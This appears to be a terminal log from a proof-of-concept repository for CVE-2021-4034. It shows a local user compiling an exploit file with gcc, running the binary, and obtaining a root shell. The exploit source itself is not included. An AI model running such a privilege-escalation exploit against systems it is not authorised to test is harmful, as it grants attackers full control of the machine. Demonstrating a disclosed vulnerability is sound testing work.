 -bash-4.2$ ls -l
total 8
-rw-r--r-- 1 test test 1267 Feb 16 15:44 cve-2021-4034-poc.c
-rw-r--r-- 1 test test 1271 Feb 16 15:44 README.md
-bash-4.2$ gcc cve-2021-4034-poc.c -o 111
-bash-4.2$ ls -l
total 20
-rwxrwxr-x 1 test test 8616 Feb 16 15:45 111
-rw-r--r-- 1 test test 1267 Feb 16 15:44 cve-2021-4034-poc.c
-rw-r--r-- 1 test test 1271 Feb 16 15:44 README.md
-bash-4.2$ ./111
sh-4.2# id
uid=0(root) gid=0(root) groups=0(root),1000(test)
sh-4.2#